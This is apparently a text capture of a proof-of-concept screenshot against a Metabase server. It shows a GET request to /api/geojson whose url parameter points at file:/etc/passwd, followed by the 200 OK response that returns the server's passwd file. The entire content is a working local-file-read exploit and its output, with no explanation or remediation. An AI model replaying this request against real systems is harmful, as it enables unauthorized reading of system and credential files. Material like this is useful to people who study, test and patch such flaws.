 1 GET /api/geojson?url=file:/etc/passwd HTTP/1.1
2 Host: 10.108.0.50:3000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: metabase.DEVICE=4b446d8f-96a4-4cd1-b457-4c72464f9ede; metabase.SESSION=
c82d10ae-a8b3-4d4b-8179-240a8d05b43a
10 If-Modified-Since: Sun, 21 Nov 2021 09:45:46 GMT
11 Connection: close
12
13
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 21 Nov 2021 09:46:58 GMT
4 X-Frame-Options: DENY
5 X-XSS-Protection: 1; mode=block
6 Last-Modified: Sun, 21 Nov 2021 09:46:58 GMT
7 Strict-Transport-Security: max-age=31536000
8 X-Permitted-Cross-Domain-Policies: none
9 Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
10 X-Content-Type-Options: nosniff
11 Content-Security-Policy: default-src 'none'; script-src 'self' 'unsafe-eval'
https://maps.google.com https://apis.google.com https://www.google-analytics.com
https://*.googleapis.com *.gstatic.com
'sha256-lMAh4yjVuDkQ9NqkK4H+YHUga+anpFs5JAuj/uZh0Rs='
'sha256-sMNbXyc1lLzhHbH/CKs11HIQMnMkZAN2eA99WhJeEC0='
'sha256-JJa56hyDfUbgNfq+0nq6Qs866JKgZ/+qCq2pkDJED8k='; child-src 'self'
https://accounts.google.com; style-src 'self' 'unsafe-inline'; font-src 'self' ;
img-src * 'self' data:; connect-src 'self' metabase.us10.list-manage.com ;
manifest-src 'self';  frame-ancestors 'none';
12 Content-Type: application/json
13 Expires: Tue, 03 Jul 2001 06:00:00 GMT
14 Server: Jetty(9.4.32.v20200930)
15
16 root:x:0:0:root:/root:/bin/ash
17 bin:x:1:1:bin:/bin:/sbin/nologin
18 daemon:x:2:2:daemon:/sbin:/sbin/nologin
19 adm:x:3:4:adm:/var/adm:/sbin/nologin
20 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
21 sync:x:5:0:sync:/sbin:/bin/sync
22 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
23 halt:x:7:0:halt:/sbin:/sbin/halt
24 mail:x:8:12:mail:/var/mail:/sbin/nologin
25 news:x:9:13:news:/usr/lib/news:/sbin/nologin
26 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
27 operator:x:11:0:operator:/root:/sbin/nologin
28 man:x:13:15:man:/usr/man:/sbin/nologin
29 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
30 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
31 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
32 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
33 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
34 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
35 xfs:x:33:33:XFontServer:/etc/X11/fs:/sbin/nologin
36 games:x:35:35:games:/usr/games:/sbin/nologin
37 cyrus:x:85:12::/usr/cyrus:/sbin/nologin